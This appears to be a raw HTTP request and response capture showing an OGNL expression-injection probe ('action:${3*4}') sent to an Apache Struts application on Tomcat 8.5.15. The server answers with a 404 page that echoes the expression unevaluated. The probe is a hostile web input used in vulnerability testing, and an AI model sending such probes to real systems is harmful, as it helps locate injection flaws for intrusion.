 GET /default.action?action:%24%7B3%2A4%7D HTTP/1.1
Host: 172.16.1.9:8082
HTTP/1.1 404
Content-Type: text/html;charset=UTF-8
Content-Language: en
Content-Length: 1178
Date: Mon, 29 Jun 2020 06:34:58 GMT
<!doctype html><html lang="en"><head><title>HTTP Status [404] – [Not Found]</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name
{color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP
Status [404] – [Not Found]</h1><hr class="line" /><p><b>Type</b> Status Report</p><p><b>Message</b>
There is no Action mapped for namespace [/] and action name [${3*4}] associated with context path
[].</p><p><b>Description</b> The origin server did not find a current representation for the target resource or
is not willing to disclose that one exists.</p><hr class="line" /><h3>Apache Tomcat/8.5.15</h3></body></html>